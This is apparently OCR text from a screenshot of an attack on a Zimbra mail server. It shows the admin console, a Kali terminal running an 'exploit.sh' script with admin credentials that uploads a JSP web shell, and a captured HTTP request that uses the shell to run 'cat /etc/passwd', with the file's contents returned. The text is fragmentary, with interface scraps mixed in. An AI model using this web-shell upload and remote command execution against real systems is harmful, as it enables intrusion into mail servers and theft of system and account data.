 Zimbra Administration
A SYNACOR PRODUCT
admin@zim...
Help
Home
Home
Help
Home
Summary
Runtime
Service: Running
Active Sessions: 3
Queue Length: 0
(n1㉿kali)-[~/pwnZimbra]
$ ./exploit.sh https://zimbra.local admin P@ssw0rd
Target: https://zimbra.local
Trying to authenticate with given credentials...
The login was successful
Uploading the RCE.jsp file
Try to open the URL https://zimbra.local:7071/public/RCE.jsp?cmd=whoami
(n1㉿kali)-[~/pwnZimbra]
$
1 Get St
1. Install Lice
2. Install Cert
3. Configure
Request
Pretty Raw Hex \n Select extension...
1 GET /public/RCE.jsp?cmd=cat+/etc/passwd
HTTP/1.1
2 Host: zimbra.local:7071
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 04 Apr 2022 06:47:07 GMT
4 X-Frame-Options: SAMEORIGIN
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Cache-Control: no-store, no-cache, must-revalida
7 Pragma: no-cache
8 Content-Type: text/html;charset=utf-8
9 Set-Cookie: JSESSIONID=node0ma2knon3kn7h6aolyxar
10 Vary: Accept-Encoding, User-Agent
11 Content-Length: 2162
12
13 <HTML><BODY>
14 <pre>
15 Command: cat /etc/passwd<BR>
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync